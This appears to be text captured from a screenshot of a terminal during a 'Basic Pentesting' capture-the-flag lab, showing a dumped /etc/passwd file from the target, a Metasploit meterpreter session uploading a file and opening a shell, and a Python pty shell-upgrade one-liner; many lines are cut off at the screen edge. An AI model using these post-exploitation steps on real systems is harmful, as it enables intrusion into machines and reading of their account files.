 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/li
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/f
colord:x:113:123:colord colour management daemon,,,
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/va
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/b
marlinspike:x:1000:1000:marlinspike,,,:/home/marlin
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/f
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
meterpreter > upload '/run/media/morpheus/6TB WD Bl
[*] uploading  : /run/media/morpheus/6TB WD Blue/CT
[*] Uploaded -1.00 B of 2.34 KiB (-0.04%): /run/med
[*] uploaded   : /run/media/morpheus/6TB WD Blue/CT
meterpreter > shell
Process 2078 created.
Channel 4 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
morpheus@morpheus:~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
[morpheus@morpheus ~]$ python -c 'import pty;pty.spawn("/bin/bash")'
[morpheus@morpheus ~]$